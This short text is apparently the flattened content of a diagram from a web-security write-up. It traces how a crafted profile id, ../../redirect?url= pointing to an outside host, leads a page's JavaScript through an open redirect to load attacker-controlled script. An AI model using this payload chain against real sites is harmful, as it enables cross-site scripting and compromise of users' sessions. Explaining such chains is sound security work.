 User's Browser
Web Server
GET /profile?id=../../redirect%3Furl%3Dxss.vitorfalcao.com
Profile page with JS that fetches the API data
Triggered by the JS: GET /redirect?url=xss.vitorfalcao.com
Triggered by the JS: GET https://xss.vitorfalcao.com/